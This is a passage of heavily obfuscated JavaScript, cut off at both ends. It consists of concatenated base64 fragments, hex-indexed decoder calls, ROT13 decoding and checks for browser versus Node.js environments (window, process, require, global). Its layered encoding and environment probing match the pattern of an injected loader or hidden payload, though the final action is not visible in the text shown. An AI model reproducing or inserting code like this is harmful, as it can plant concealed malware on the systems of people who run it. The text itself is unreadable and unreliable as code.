c9))+('MjRiLCdEbnRDJykrTCgweDVlMSwnQFp3J'+'CcpK0woMHg3ZDIsJyNuQHgnKStMKDB4Mj'+'E1LCdoS2ttJykrTCgweDcwZiwnQFp3JCc'+'pK0woMHg2YjAsJ1I3RncnKStMKDB4N2Zl'+_0x6777985s(0x35d)+'0woMHgxZmEsJ1lZNGgnKStMKDB4NTc0LC'+'dNQFBmJykrTCgweDFkYSwnWV5ScScpK0w'+_0x6777985s(0x175)+'JShkJykrTCgweDFlOCwnT285KScpK0woM'+'Hg0YzcsJ2NHJWEnKStMKDB4MTFhLCdkdl'+'BAJykrTCgweDY0NSwndGUjMScpK0woMHg'+'zMTMsJ1g3OFknKStMKDB4NjUxLCdJIyFG'+'JykrTCgweDg2ZiwnKkZKXScpK0woMHgyM'+_0x6777985s(0x190)+'krTCgweDU4ZCwnKFZ1MicpK0woMHgzMDE'+'sJyhWdTInKStMKDB4NWFlLCclZ2spJykr'+'TCgweDY5Nywna1NHQScpK0woMHg2NzEsJ'+'zBqTlUnKStMKDB4MzljLCdrU0dBJykrTC'+'gweDY5NCwnS1NVSycpK0woMHg1NjEsJ0x'+'EKHMnKStMKDB4N2M5LCdLU1VLJykrTCgw'+'eDVkMSwnY0clYScpK0woMHgzYWQsJ0ApK'+'ngnKStMKDB4NzJhLCdPODdRJykrTCgweD'+_0x6777985s(0x336)+'nKStMKDB4NjNhLCclZ2spJykrTCgweDU2'+'ZiwnTzg3UScpK0woMHg1ZmIsJyVnayknK'+'StMKDB4ODVjLCdMRChzJykrTCgweDgzZS'+'wneChrSicpK0woMHgzMjIsJyU0d1QnKSt'+'MKDB4MTYwLCdPODdRJykrTCgweDU4Miwn'+'KFZ1MicpK0woMHgyMDEsJ2RbMWonKStMK'+_0x6777985s(0x3da)+'FtRycpK0wo')+(_0x6777985s(0x1e5)+'ChzJykrTCgweDUxOCwndGMyTCcpK0woMH'+'g4NjAsJ2RbMWonKStMKDB4MTE4LCdMRCh'+'zJykrTCgweDYzZSwnTzg3UScpK0woMHgz'+'OTMsJ2NAWCMnKStMKDB4M2MwLCdYNzhZJ'+'ykrTCgweDFmZSwnWV5ScScpK0woMHg0YT'+'QsJ0k4WzcnKStMKDB4NzI1LCdEbnRDJyk'+'rTCgweDFmMywnJlJGSScpK0woMHgzM2Us'+'JyplY0YnKStMKDB4M2YyLCcmeVpCJykrT'+'CgweDYwYiwnSSMhRicpK0woMHg0ZDQsJ0'+'kjIUYnKStMKDB4NDdiLCdEbnRDJykrTCg'+'weDIyNCwnVyUoZCcpK0woMHgyOTYsJ0kj'+'IUYnKStMKDB4NDQxLCdMRChzJykrTCgwe'+'DJlMSwnQFtqIScpK0woMHg3ZWQsJ0JVbm'+_0x6777985s(0x242)+_0x6777985s(0x349)+_0x6777985s(0x22b)+_0x6777985s(0x3e4)+'tMKDB4NTFjLCchaURGJykrTCgweDY2Niw'+'nQFp3JCcpK0woMHg3MzQsJ3RlIzEnKStM'+'KDB4MjA2LCdwYiFVJykrTCgweDExYywnc'+_0x6777985s(0x15d)+'B4ODVlLCdWa3lqJykrTCgweDI2ZSwnJlJ'+'GSScpK0woMHg0NjQsJyFpREYnKStMKDB4'+'MTNhLCdwYiFVJykrTCgweDg0ZSwnTWtLM'+_0x6777985s(0x245)+'ZiLCd4KGtKJykrTCgweDRmZCwnWV5ScSc'+'pK0woMHg0OTIsJ01AUGYnKStMKDB4NWQy'+'LCdJIyFGJykrTCgweDgzMSwnVyUoZCcpK'+'0woMHgyNWMsJ3BRbUcnKStMKDB4NDZhLC'+'cpYXYxJykr')+('TCgweDE0NCwnQFp3JCcpK0woMHg3MzcsJ'+'yYxWiknKStMKDB4NGQ1LCdkdlBAJykrTC'+_0x6777985s(0x362)+'pREYnKStMKDB4Mzk1LCcwak5VJykrTCgw'+'eDUzYSwnZHZQQCcpK0woMHg3OGUsJyMxY'+'jAnKStMKDB4M2E5LCcmUkZJJykrTCgweD'+_0x6777985s(0x25d)+'nKStMKDB4NDUxLCcjbkB4JykrTCgweDI1'+'NCwnQlVuYScpK0woMHgzNGMsJyZSRkknK'+'StMKDB4ODFiLCcwak5VJykrTCgweDM0Ny'+'wnQFtqIScpK0woMHg3ZGEsJzczKVcnKSt'+'MKDB4MjU2LCclZ2spJykrTCgweDQ3Niwn'+'IWlERicpK0woMHgzMTcsJ0tTVUsnKStMK'+_0x6777985s(0x292)+'dGNicpK0woMHg4MDAsJ3RjMkwnKStMKDB'+_0x6777985s(0x338)+'VCcpK0woMHg0OWIsJypxbkMnKStMKDB4M'+'jg0LCc2WEFuJykrTCgweDMwZSwnaEtrbS'+'cpK0woMHgzNjYsJ01rSzEnKStMKDB4MWI'+'2LCdwYiFVJykrTCgweDJhOSwnJnlaQicp'+'K0woMHgyNjQsJyZ5WkInKStMKDB4NGI2L'+'CcqcW5DJykrTCgweDgwMiwnMGpOVScpK0'+'woMHgxZWUsJ3dyWjknKStMKDB4Mjc4LCd'+'Na0sxJykpKyhMKDB4MzFlLCdAWnckJykr'+'TCgweDcyYywnKkZKXScpK0woMHg2NWUsJ'+'0RudEMnKStMKDB4M2QxLCdZWTRoJykrTC'+_0x6777985s(0x2fa)+_0x6777985s(0x3ba)+'eDcyMCwnS1NVSycpK0woMHg0YWIsJzBqT'+'lUnKStMKDB4NjUwLCdkdlBAJykrTCgweD'+'g1ZiwnSSMh')+('RicpK0woMHg2ZjgsJ01rSzEnKStMKDB4M'+'jZkLCdNQFBmJykrTCgweDQwNSwnNlhBbi'+_0x6777985s(0x3e5)+_0x6777985s(0x254)+'K0woMHg3YzcsJ0tTVUsnKStMKDB4NGU4L'+'CdjRyVhJykrTCgweDc0YywnJTR3VCcpK0'+_0x6777985s(0x196)+'AKSp4JykrTCgweDVhOCwncFFtRycpK0wo'+'MHg1YTksJyhWdTInKStMKDB4ODMzLCd0Y'+'zJMJykrTCgweDc2NSwnUjdGdycpK0woMH'+_0x6777985s(0x1b3)+_0x6777985s(0x2be)+_0x6777985s(0x2bc)+_0x6777985s(0x2fd)+'UsJzBqTlUnKStMKDB4MmRmLCdJIyFGJyk'+_0x6777985s(0x38c)+'JyNuQHgnKStMKDB4NzU2LCdJIyFGJykrT'+'CgweDNlMywnVmt5aicpK0woMHgzM2EsJ3'+_0x6777985s(0x27c)+'weDFmZCwnNlhBbicpK0woMHgyNTIsJ08p'+'czEnKStMKDB4MmFhLCcwak5VJykrTCgwe'+_0x6777985s(0x210)+'EnKStMKDB4ODFjLCd0YzJMJykrTCgweDR'+'iYSwnQFp3JCcpK0woMHgyM2EsJyZ5WkIn'+_0x6777985s(0x3ee)+'ywnKmVjRicpK0woMHg3OTEsJ2RbMWonKS'+'tMKDB4NTkzLCcpYXYxJykrTCgweDQwNyw'+_0x6777985s(0x3b7)+'KDB4NjdkLCdSN0Z3JykrTCgweDI4OCwnc'+'GIhVScpK0woMHgzOTQsJ0BbaiEnKStMKD'+'B4NTI4LCcq')+(_0x6777985s(0x3c3)+_0x6777985s(0x3d4)+'p2JykrTCgweDM3NywnSSMhRicpK0woMHg'+_0x6777985s(0x1bf)+'JykrTCgweDY0NCwnTWtLMScpK0woMHgyN'+'DQsJ0k4WzcnKStMKDB4NWI4LCdJOFs3Jy'+_0x6777985s(0x2a7)+_0x6777985s(0x1eb)+_0x6777985s(0x1ae)+'yFpREYnKStMKDB4ODQ3LCcmMVopJykrTC'+'gweDQ5NywnT285KScpK0woMHgxOTcsJ1l'+'ZNGgnKStMKDB4MzA4LCcoVnUyJykrTCgw'+'eDU5NiwnTzg3UScpK0woMHgxYzcsJ0Bba'+'iEnKStMKDB4N2YyLCdEbnRDJykrTCgweD'+'YyMCwnT285KScpK0woMHg1MzYsJ01rSzE'+_0x6777985s(0x17c)+_0x6777985s(0x305)+'StMKDB4NDY1LCcjbkB4JykrTCgweDNmZi'+'wnMGpOVScpK0woMHgyZjIsJyZSRkknKSt'+'MKDB4NTUxLCclNHdUJykrTCgweDU0MSwn'+_0x6777985s(0x277)+_0x6777985s(0x206)+'JGSScpK0woMHg0MmMsJyVnayknKStMKDB'+'4NTA5LCcmUkZJJykrTCgweDcwNCwnUjdG'+_0x6777985s(0x1c1)+'zNjLCdNQFBmJykrTCgweDE1MCwnTzg3US'+'cpK0woMHg2OTgsJyplY0YnKStMKDB4NjV'+'kLCcqRkpdJykrTCgweDZjMiwnd3JaOScp'+'K0woMHg4MDcsJ1clKGQnKStMKDB4MmEwL'+_0x6777985s(0x3a2)+'woMHg1ZDcs')+('JyNuQHgnKStMKDB4MjE4LCdEbnRDJykrT'+'CgweDM4MywnQFp3JCcpK0woMHgzZGUsJ1'+'clKGQnKStMKDB4MWUwLCdwUW1HJykrTCg'+'weDNmNiwnSldGNicpK0woMHg4NGQsJ1I3'+_0x6777985s(0x38f)+_0x6777985s(0x201)+'EnKStMKDB4MTdjLCdJIyFGJykrTCgweDU'+'3ZCwnJTR3VCcpK0woMHgxZWQsJyVnaykn'+'KStMKDB4NzY2LCdZXlJxJykrTCgweDdiN'+'ywnKFZ1MicpK0woMHg0OWYsJ0xEKHMnKS'+'tMKDB4MThjLCdjRyVhJykrTCgweDFiOCw'+'nSSMhRicpK0woMHg3NDUsJ0hiSnYnKStM'+'KDB4MjllLCdXJShkJykrTCgweDZjYywnR'+'G50QycpK0woMHgzNGYsJyplY0YnKStMKD'+_0x6777985s(0x3d2)+'oZCcpK0woMHgzNzgsJyhWdTInKStMKDB4'+_0x6777985s(0x3bb)+'ycpK0woMHg0YzgsJ0hiSnYnKStMKDB4NT'+_0x6777985s(0x3b6)+'pK0woMHg1MDcsJylhdjEnKStMKDB4NmJi'+_0x6777985s(0x281)+'0woMHgzZjMsJ01rSzEnKStMKDB4MzBhLC'+'cmUkZJJykrTCgweDIzOCwnKnFuQycpK0w'+_0x6777985s(0x169)+'VW5hJykrTCgweDdkZSwndGUjMScpK0woM'+_0x6777985s(0x27f)+'MxJykrTCgweDUxNiwnKWF2MScpK0woMHg'+'yODUsJ0tTVUsnKStMKDB4NzcxLCdjQFgj'+_0x6777985s(0x1cb)+'jAsJylhdjEnKStMKDB4NzE3LCcqZWNGJy'+'krTCgweDZl')+('YSwnJlJGSScpK0woMHg1ZmMsJ08pczEnK'+'StMKDB4N2Y1LCcmeVpCJykrTCgweDQ4Yy'+_0x6777985s(0x2a1)+'MKDB4NDU5LCdkdlBAJykrTCgweDU1NCwn'+'IWlERicpK0woMHgxNjksJ0xEKHMnKStMK'+'DB4MjQwLCdCVW5hJykrTCgweDc0MCwndG'+'MyTCcpK0woMHgzYjYsJ0ApKngnKStMKDB'+_0x6777985s(0x2f3)+'QicpK0woMHg4MzAsJ0ApKngnKStMKDB4N'+'DM3LCcqZWNGJykrTCgweDZiYSwnVyUoZC'+'cpK0woMHg1MGQsJyZSRkknKStMKDB4NjY'+_0x6777985s(0x24b)+'K0woMHgxNGQsJ01rSzEnKStMKDB4NTFhL'+_0x6777985s(0x1fa)+'woMHgzN2EsJ01rSzEnKStMKDB4NmU2LCd'+_0x6777985s(0x2da)+_0x6777985s(0x28f)+'Sp4JykrTCgweDZjZCwnMGpOVScpK0woMH'+'gyMmEsJ3BRbUcnKStMKDB4M2M1LCcwak5'+'VJykrTCgweDFhYiwnWVk0aCcpK0woMHg1'+'OTgsJypxbkMnKStMKDB4NTQ1LCd3clo5J'+'ykrTCgweDVlZCwnY0clYScpK0woMHgxYT'+'UsJ0xEKHMnKStMKDB4ODIyLCd3clo5Jyk'+'rTCgweDdlZiwnWV5ScScpK0woMHg0ODQs'+'J084N1EnKStMKDB4NzU4LCd3clo5JykrT'+'CgweDE5ZCwndGMyTCcpK0woMHg3MDcsJ1'+'g3OFknKStMKDB4NWViLCcqZWNGJykrTCg'+'weDRiMSwnT285KScpK0woMHgxNjMsJ3BR'+'bUcnKStMKDB4NDUyLCdkWzFqJykrTCgwe'+_0x6777985s(0x333)+_0x6777985s(0x2f0))+('NjAzLCdXJShkJykrTCgweDYxMCwneChrS'+_0x6777985s(0x3ad)+'g3MWIsJ1leUnEnKStMKDB4N2FkLCdCVW5'+_0x6777985s(0x180)+'ODAsJ1ZreWonKStMKDB4NmNhLCdCVW5hJ'+'ykrTCgweDUyNCwnKWF2MScpK0woMHg1ZT'+'UsJ3BiIVUnKStMKDB4NjllLCd4KGtKJyk'+'rTCgweDUwNSwnVyUoZCcpK0woMHg0ZDks'+_0x6777985s(0x215)+'CgweDZjMCwnWDc4WScpK0woMHg0YTYsJy'+'plY0YnKStMKDB4MjYwLCcjbkB4JykrTCg'+_0x6777985s(0x3a0)+_0x6777985s(0x3c0)+'DRkYiwnSGJKdicpK0woMHg3ZTgsJ3RlIz'+_0x6777985s(0x1f2)+'jNiwnTEQocycpK0woMHgxMzQsJ1ZreWon'+'KStMKDB4NmIyLCdXJShkJykrTCgweDNjM'+_0x6777985s(0x1ba)+'tMKDB4MmM0LCdPbzkpJykrTCgweDQ0Yyw'+'nKWF2MScpK0woMHg3ZDcsJ0RudEMnKStM'+'KDB4MzBkLCc2WEFuJykrTCgweDFjYywnW'+_0x6777985s(0x31d)+'B4NjA4LCcmeVpCJykrTCgweDI5ZCwndGU'+_0x6777985s(0x16c)+'MmE2LCd4KGtKJykrTCgweDJhZSwnJjFaK'+'ScpK0woMHg3N2MsJyhWdTInKStMKDB4ND'+'E0LCdPODdRJykrTCgweDM1MSwnKkZKXSc'+_0x6777985s(0x18c)+_0x6777985s(0x3c6)+'0woMHg2NzMsJyMxYjAnKStMKDB4NGJiLC'+'d3clo5Jykr')+('TCgweDJjOSwnIWlERicpK0woMHgyYmUsJ'+'yhWdTInKStMKDB4M2VjLCdkdlBAJykrTC'+'gweDdkNiwnJjFaKScpK0woMHg1YjMsJ08'+'pczEnKStMKDB4MzgwLCdrU0dBJykrTCgw'+'eDcyYiwnIWlERicpK0woMHg3ZGMsJ3dyW'+_0x6777985s(0x367)+_0x6777985s(0x301)+'nKStMKDB4MzMxLCcmeVpCJykrTCgweDIy'+'MiwnUjdGdycpK0woMHgyMWYsJ3RjMkwnK'+'StMKDB4MjcxLCdKV0Y2JykrTCgweDE4NS'+'wnSSMhRicpK0woMHg3NzIsJ0tTVUsnKSt'+_0x6777985s(0x340)+'SSMhRicpK0woMHg1ZjQsJ09vOSknKStMK'+'DB4NTlhLCchaURGJykrTCgweDFkMSwnRG'+'50QycpK0woMHg3ZDAsJ3RjMkwnKStMKDB'+'4NjJkLCdkWzFqJykrTCgweDVmNywnY0BY'+'IycpK0woMHgxZWIsJzczKVcnKStMKDB4M'+'TJkLCdEbnRDJykrTCgweDc5NCwnKWF2MS'+'cpK0woMHgxOTMsJyYxWiknKStMKDB4N2R'+'iLCdwYiFVJykrTCgweDZlMiwnVyUoZCcp'+'K0woMHgyOGUsJ1I3RncnKStMKDB4ODBlL'+_0x6777985s(0x2d8)+'woMHgxZTQsJ0JVbmEnKStMKDB4NjAyLCd'+'CVW5hJykrTCgweDdjYiwnSldGNicpK0wo'+'MHg1Y2YsJyZ5WkInKStMKDB4NWNiLCcqZ'+'WNGJykrTCgweDU2MCwndGUjMScpK0woMH'+'gzMzIsJyYxWiknKStMKDB4MjlmLCdrU0d'+'BJykrTCgweDE1NSwnTUBQZicpK0woMHgx'+'NTMsJ0JVbmEnKStMKDB4Njg1LCdMRChzJ'+'ykrTCgweDU0OSwnQCkqeCcpK0woMHg4MD'+'ksJ0JVbmEn')+(_0x6777985s(0x324)+'SwnIWlERicpK0woMHg2YjUsJyhWdTInKS'+_0x6777985s(0x21a)+'nZHZQQCcpK0woMHgxNTIsJ0kjIUYnKStM'+_0x6777985s(0x229)+'jdGdycpK0woMHg2MTYsJ0JVbmEnKStMKD'+'B4NzViLCdKV0Y2JykrTCgweDZmNSwnTEQ'+'ocycpK0woMHgxMmYsJ0RudEMnKStMKDB4'+'NjdiLCcjbkB4JykrTCgweDQxYiwnKWF2M'+'ScpK0woMHgxMzcsJ1g3OFknKStMKDB4Mm'+'JkLCdIYkp2JykrTCgweDY1NywnWV5ScSc'+'pK0woMHg0NWMsJ0JVbmEnKStMKDB4N2Yw'+'LCdMRChzJykrTCgweDQ2YiwnNlhBbicpK'+'0woMHg0MjgsJ2RbMWonKStMKDB4NzFhLC'+'dAKSp4JykrTCgweDM2NywnS1NVSycpK0w'+_0x6777985s(0x15a)+_0x6777985s(0x386)+'Hg1ODksJ0tTVUsnKStMKDB4MmQxLCdMRC'+'hzJykrTCgweDgxMiwneChrSicpK0woMHg'+'zOTEsJyplY0YnKStMKDB4NmM3LCdjQFgj'+'JykrTCgweDYxNSwnKnFuQycpK0woMHg2M'+'jgsJzBqTlUnKStMKDB4NTVhLCdkWzFqJy'+'krTCgweDQxYywnTWtLMScpK0woMHgxYWU'+'sJyVnayknKStMKDB4MjdkLCdIYkp2Jykr'+_0x6777985s(0x18f)+'0BadyQnKStMKDB4NDkwLCc2WEFuJykrTC'+'gweDYyNCwneChrSicpK0woMHg4NDMsJ0R'+'udEMnKStMKDB4MzNjLCdYNzhZJykrTCgw'+'eDU5MiwnY0clYScpK0woMHg2OWEsJ0Bad'+_0x6777985s(0x173)+'RlNywnNlhB')+('bicpK0woMHg2MjksJ3dyWjknKStMKDB4M'+_0x6777985s(0x2a0)+'cpK0woMHg1MDYsJ0JVbmEnKStMKDB4MTc'+'5LCdJIyFGJykrTCgweDNiMCwnS1NVSycp'+'K0woMHg3OTYsJ0hiSnYnKStMKDB4MTMxL'+_0x6777985s(0x309)+_0x6777985s(0x39b)+'XJShkJykrTCgweDE1OSwnNzMpVycpK0wo'+_0x6777985s(0x339)+'VpCJykrTCgweDdkZCwnJWdrKScpK0woMH'+_0x6777985s(0x278)+'RJykrTCgweDg0YiwnJWdrKScpK0woMHgx'+'YTYsJ01AUGYnKStMKDB4NWJmLCdJIyFGJ'+'ykrTCgweDY5MSwncFFtRycpK0woMHg3ZT'+'IsJyYxWiknKStMKDB4MjJlLCdLU1VLJyk'+_0x6777985s(0x1d7)+_0x6777985s(0x232)+_0x6777985s(0x2dc)+_0x6777985s(0x1c3)+'weDNhYywnY0clYScpK0woMHgxZjAsJ08p'+'czEnKStMKDB4MzM1LCdJOFs3JykrTCgwe'+'DFiNywnTzg3UScpK0woMHg3ZjksJ2NHJW'+'EnKStMKDB4ODY0LCcoVnUyJykrTCgweDI'+_0x6777985s(0x183)+'KStMKDB4MWIzLCdJOFs3JykrTCgweDE5N'+'SwnKFZ1MicpK0woMHgxM2QsJ1clKGQnKS'+_0x6777985s(0x1e0)+'nY0BYIycpK0woMHgzZjUsJ1leUnEnKStM'+_0x6777985s(0x310)+'V5ScScpK0woMHg2NGQsJ3BiIVUnKStMKD'+'B4ODUxLCcq')+('ZWNGJykrTCgweDI4MSwnWVk0aCcpK0woM'+_0x6777985s(0x359)+'IwJykrTCgweDIzOSwnY0clYScpK0woMHg'+'0YjgsJ0hiSnYnKStMKDB4NWE2LCcpYXYx'+'JykrTCgweDRjZSwnKFZ1MicpK0woMHgxO'+'GIsJ0hiSnYnKStMKDB4NDdlLCcpYXYxJy'+'krTCgweDMxOSwnQlVuYScpK0woMHgyMTc'+'sJypGSl0nKStMKDB4MTM2LCclNHdUJykr'+'TCgweDI1ZSwnI25AeCcpK0woMHg2ZjAsJ'+'1clKGQnKSkrKEwoMHg0ZTQsJ0tTVUsnKS'+'tMKDB4ODU5LCdKV0Y2JykrTCgweDc1MSw'+'nS1NVSycpK0woMHg1ZTAsJ2NAWCMnKStM'+'KDB4M2IzLCc3MylXJykrTCgweDIwNSwnd'+'3JaOScpK0woMHgyNzMsJ2tTR0EnKStMKD'+'B4NTM3LCdPKXMxJykrTCgweDJjNSwnY0c'+'lYScpK0woMHg1MTMsJ0JVbmEnKStMKDB4'+'NTVmLCdIYkp2JykrTCgweDRmZiwncGIhV'+'ScpK0woMHg4MzcsJyFpREYnKStMKDB4MW'+'FjLCdIYkp2JykrTCgweDEzOCwnaEtrbSc'+'pK0woMHg3NDQsJ01AUGYnKStMKDB4NzU3'+'LCdAKSp4JykrTCgweDE1NywnTWtLMScpK'+'0woMHg1MTAsJ3RjMkwnKStMKDB4MmI0LC'+'dkWzFqJykrTCgweDQwZiwnJWdrKScpK0w'+_0x6777985s(0x289)+'YzJMJykrTCgweDQxMCwnVyUoZCcpK0woM'+'HgzMDksJ0RudEMnKStMKDB4M2E3LCchaU'+'RGJykrTCgweDc2MywnWV5ScScpK0woMHg'+'0Y2MsJyplY0YnKStMKDB4Nzg3LCdKV0Y2'+'JykrTCgweDc1NCwnWVk0aCcpK0woMHgxM'+'mMsJ0tTVUsnKSsnRycpLGNbTCgweDc0ZC'+'wnUjdGdycp')+('XT1MKDB4MjY5LCdLU1VLJykrTCgweDU2O'+'CwnY0clYScpKyduZycsY1tMKDB4NTU2LC'+'clZ2spJyldPWZ1bmN0aW9uKHEscixzLHQ'+'sdSx2LHcseSxBLEIsQyl7cmV0dXJuIHEo'+'cixzLHQsdSx2LHcseSxBLEIsQyk7fSxjW'+'0woMHgyYmEsJypxbkMnKV09ZnVuY3Rpb2'+'4ocSxyKXtyZXR1cm4gcXx8cjt9LGNbTCg'+_0x6777985s(0x222)+'LHIscyx0LHUsdix3KXtyZXR1cm4gcShyL'+'HMsdCx1LHYsdyk7fSxjW0woMHgyMmYsJ0'+'8pczEnKV09ZnVuY3Rpb24ocSxyLHMsdCx'+'1KXtyZXR1cm4gcShyLHMsdCx1KTt9LGNb'+_0x6777985s(0x16d)+_0x6777985s(0x2a3)+'woMHgxZmIsJyVnayknKSsnXScsY1tMKDB'+_0x6777985s(0x332)+_0x6777985s(0x2b8)+'DcwNiwnKFZ1MicpK0woMHg3NzMsJ0pXRj'+_0x6777985s(0x1b9)+_0x6777985s(0x1a9)+_0x6777985s(0x27d)+'DJiYiwnJTR3VCcpKyddJyxjW0woMHg1ND'+_0x6777985s(0x2cb)+'pK0woMHg2MWQsJyZSRkknKStMKDB4MWQ3'+_0x6777985s(0x1ac)+'0woMHgxMzAsJ3goa0onKSxjW0woMHgyZD'+'MsJyZSRkknKV09ZnVuY3Rpb24ocSxyKXt'+'yZXR1cm4gcXx8cjt9LGNbTCgweDY0MCwn'+'SldGNicpXT1mdW5jdGlvbihxLHIscyx0L'+_0x6777985s(0x1f0)+'Iscyx0LHUs')+('dix3LHksQSxCLEMpO30sY1tMKDB4NDNiL'+'Cd3clo5JyldPWZ1bmN0aW9uKHEscixzKX'+'tyZXR1cm4gcShyLHMpO307dmFyIGQ9Yyx'+'lPWZ1bmN0aW9uKCl7dmFyIHE9ISFbXTty'+_0x6777985s(0x25b)+'D1xP2Z1bmN0aW9uKCl7dmFyIE09XzB4OD'+_0x6777985s(0x29d)+'4MjYyLCdSN0Z3JyldKHIsYXJndW1lbnRz'+'KTtyZXR1cm4gcz1udWxsLHU7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBxPSFbXSx0O3'+'07fSgpO2Z1bmN0aW9uIGcocSxyKXt2YXI'+'gTj1MLHM9e307c1tOKDB4NzY4LCdNQFBm'+'JyldPWRbTigweDU3ZSwnZFsxaicpXSxzW'+'04oMHgzNzQsJ1leUnEnKV09ZnVuY3Rpb2'+_0x6777985s(0x39e)+'oMHgzODIsJ2R2UEAnKV0odix3KTt9LHNb'+_0x6777985s(0x167)+'ih2LHcpe3ZhciBQPU47cmV0dXJuIGRbUC'+'gweDNmZSwnTylzMScpXSh2LHcpO30sc1t'+'OKDB4NzkyLCd0ZSMxJyldPWRbTigweDE4'+'OSwnVmt5aicpXSxzW04oMHgxOGQsJyYxW'+'iknKV09ZnVuY3Rpb24odix3KXt2YXIgUT'+'1OO3JldHVybiBkW1EoMHgyZDYsJ2RbMWo'+'nKV0odix3KTt9LHNbTigweDgxMSwnKnFu'+_0x6777985s(0x345)+'1tOKDB4MjRkLCcjbkB4JyldPWZ1bmN0aW'+'9uKHYsdyl7dmFyIFI9TjtyZXR1cm4gZFt'+'SKDB4MmY3LCclZ2spJyldKHYsdyk7fSxz'+'W04oMHg1MzEsJyplY0YnKV09ZFtOKDB4M'+'TljLCdkWzFqJyldLHNbTigweDQ5NiwnNl'+_0x6777985s(0x246))+('W04oMHg3NjcsJyNuQHgnKV0sc1tOKDB4M'+_0x6777985s(0x298)+'ZhciBTPU47cmV0dXJuIGRbUygweDQ2MSw'+'nQCkqeCcpXSh2KTt9LHNbTigweDYxZSwn'+'TylzMScpXT1mdW5jdGlvbih2LHcseSl7d'+_0x6777985s(0x22e)+_0x6777985s(0x2aa)+_0x6777985s(0x1ef)+'MmEzLCc2WEFuJyldKHVbTigweDM3NiwnR'+_0x6777985s(0x1bb)+'Ysdyl7dmFyIFU9Tix5PXRbVSgweDg1Yiw'+'nSldGNicpXVtVKDB4MWFmLCcmUkZJJyld'+'KCd8JyksQT0weDA7d2hpbGUoISFbXSl7c'+_0x6777985s(0x33e)+'IodmFyIEI9MHgyO3RbVSgweDRhMSwnY0c'+_0x6777985s(0x323)+'KydoJ10pO0IrKylpZih0W1UoMHg3YmYsJ'+'yMxYjAnKV0odltVKDB4NzZkLCcwak5VJy'+_0x6777985s(0x1cd)+_0x6777985s(0x25a)+'bnRpbnVlO2Nhc2UnMSc6dmFyIEM9e307Q'+_0x6777985s(0x373)+'NjZSwnTUBQZicpXSxDW1UoMHg3MTMsJ1g'+'3OFknKV09ZnVuY3Rpb24oRixHKXt2YXIg'+'Vj1VO3JldHVybiB0W1YoMHg2NGEsJ2NHJ'+'WEnKV0oRixHKTt9LENbVSgweDdiOCwnTz'+'g3UScpXT10W1UoMHgyYWMsJ3BRbUcnKV0'+'sQ1tVKDB4NThlLCdwYiFVJyldPWZ1bmN0'+_0x6777985s(0x35a)+'FtXKDB4NGE3LCdwUW1HJyldKEYsRyk7fS'+'xDW1UoMHg1')+('ZTQsJ0xEKHMnKV09dFtVKDB4MmQ5LCdkd'+'lBAJyldLENbVSgweDYzNywnKnFuQycpXT'+'10W1UoMHg3MGEsJ1ZreWonKV0sQ1tVKDB'+'4ODI3LCcmUkZJJyldPWZ1bmN0aW9uKEYp'+'e3ZhciBYPVU7cmV0dXJuIHRbWCgweDZhM'+'SwnVyUoZCcpXShGKTt9O3ZhciBEPUM7Y2'+_0x6777985s(0x398)+_0x6777985s(0x2ec)+'ZSczJzpyZXR1cm4gMHgxO2Nhc2UnNCc6d'+'mFyIEU9dFtVKDB4NTY0LCdMRChzJyldKG'+'UsdGhpcyxmdW5jdGlvbigpe3ZhciBZPVU'+'sRj17fTtGW1koMHg2MTQsJ3BiIVUnKV09'+_0x6777985s(0x284)+'UYsSD1EW1koMHgxZTMsJyZ5WkInKV0odH'+'lwZW9mIHdpbmRvdyxEW1koMHg3NTAsJ2t'+'TR0EnKV0pP3dpbmRvdzpEW1koMHgxMjEs'+'J1leUnEnKV0odHlwZW9mIHByb2Nlc3MsR'+'FtZKDB4MzVkLCdAWnckJyldKSYmRFtZKD'+'B4MWExLCdJOFs3JyldKHR5cGVvZiByZXF'+_0x6777985s(0x24f)+_0x6777985s(0x172)+'2YgZ2xvYmFsLERbWSgweDU2ZSwnaEtrbS'+_0x6777985s(0x271)+'vbigpe3ZhciBaPVksSj1uZXcgSFsoWigw'+_0x6777985s(0x2b7)+'DczYiwnY0BYIycpXSk7cmV0dXJuIUpbWi'+'gweDJiNiwnSGJKdicpXShFKTt9O3JldHV'+'ybiBEW1koMHg4NDEsJ0BadyQnKV0oSSk7'+_0x6777985s(0x27e)+'XJndW1lbnRzKSlyZXR1cm4gcVt1XTt9Zn'+'VuY3Rpb24g')+('aChxKXt2YXIgYTA9TCxyPXt9O3JbYTAoM'+'Hg3NWUsJ1clKGQnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTE9YTA7cmV0dXJuIGRbYTE'+'oMHg2OTMsJ1leUnEnKV0odix3KTt9LHJb'+'YTAoMHg2ODksJyMxYjAnKV09ZnVuY3Rpb'+_0x6777985s(0x2f6)+'RbYTIoMHgzNTQsJzczKVcnKV0odix3KTt'+'9LHJbYTAoMHg2ZTAsJ3BiIVUnKV09ZnVu'+_0x6777985s(0x30a)+'XJuIGRbYTMoMHgyN2UsJyNuQHgnKV0odi'+'x3KTt9LHJbYTAoMHg4NDAsJ3RlIzEnKV0'+'9ZnVuY3Rpb24odix3KXt2YXIgYTQ9YTA7'+_0x6777985s(0x1b2)+_0x6777985s(0x2bb)+'VnRXhwKGRbYTAoMHg1MGYsJ3RjMkwnKV0'+'sJ2cnKSx1PWRbYTAoMHg1MjYsJ08pczEn'+'KV1bYTAoMHgzZDIsJ08pczEnKSsnY2UnX'+_0x6777985s(0x18d)+'EnKV0oYnRvYSxxKVthMCgweDFhYSwnJnl'+_0x6777985s(0x3e3)+_0x6777985s(0x163)+'lBAJyldKCcnKVthMCgweDQzYywnTUBQZi'+_0x6777985s(0x37c)+'nKV0oJycpLHE9dFthMCgweDgwYiwnJWdr'+'KScpKydjZSddKC9bYS16QS1aXS9nLGZ1b'+'mN0aW9uKHYpe3ZhciBhNT1hMDtyZXR1cm'+'4gU3RyaW5nW2E1KDB4MTViLCcmMVopJyk'+'rYTUoMHgxN2EsJ0tTVUsnKSsnZGUnXShz'+'W2E1KDB4MWJjLCclNHdUJyldKHNbYTUoM'+'HgzZDMsJ2RbMWonKV0odiwnWicpPzB4NW'+'E6MHg3YSx2')+(_0x6777985s(0x188)+'SgweDNkZiwnJWdrKScpK2E1KDB4MmU0LC'+'cmUkZJJyldKDB4MCksMHhkKSk/djpzW2E'+_0x6777985s(0x1a7)+'O30pLHQ9bmV3IFJlZ0V4cChkW2EwKDB4M'+'TMzLCdAKSp4JyldLCdnJyk7cmV0dXJuIG'+'RbYTAoMHgyMTQsJ2NAWCMnKV0oZFthMCg'+_0x6777985s(0x375)+_0x6777